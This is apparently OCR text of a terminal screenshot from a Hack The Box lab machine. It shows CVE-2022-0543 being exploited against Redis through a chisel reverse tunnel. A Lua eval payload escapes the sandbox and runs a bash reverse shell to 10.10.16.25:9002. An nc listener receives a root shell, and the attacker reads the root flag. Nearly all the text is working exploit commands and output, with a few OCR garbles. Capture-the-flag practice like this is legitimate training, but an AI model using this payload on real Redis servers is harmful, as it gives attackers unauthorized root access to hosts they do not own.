 [eth0::192.168.0.121] kali Ø kali in ~/htb/shared/www/CVE-2022-0543
# redis-cli -h 127.0.0.1 -a F2WHqJUz2WEz=Gqq
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("bash -c \"bash -i>& /dev/tcp/10.10.16.25/9002 0>&1\"", "r"); lo
cal res = f:read("*a"); f:close(); return res' 0
[eth0::192.168.0.121] kali Ø kali in /opt/chisel
# /opt/chisel/chisel_1.7.7_linux_amd64 server -p 9001 --reverse
2022/11/12 16:42:00 server: Reverse tunnelling enabled
2022/11/12 16:42:00 server: Fingerprint A3P6WOH4FpbULio9jFnTJ5g5OU36QBFIzQSVzhxuYIQ=
2022/11/12 16:42:00 server: Listening on http://0.0.0.0:9001
2022/11/12 16:42:03 server: session#1: tun: proxy#R:127.0.0.1:6379=>6379: Listening
[eth0::192.168.0.121] kali Ø kali in ~/htb/shared/www/CVE-2022-0543
# nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.172] 57368
bash: cannot set terminal process group (22123): Inappropriate ioctl for device
bash: no job control in this shell
root@shared:/var/lib/redis# id
idc
uid=0(root) gid=0(root) groups=0(root)
root@shared:/var/lib/redis#cat /root/root.txt
cat /root/root.txt
a7e 401
root@shared:/var/lib/redis# _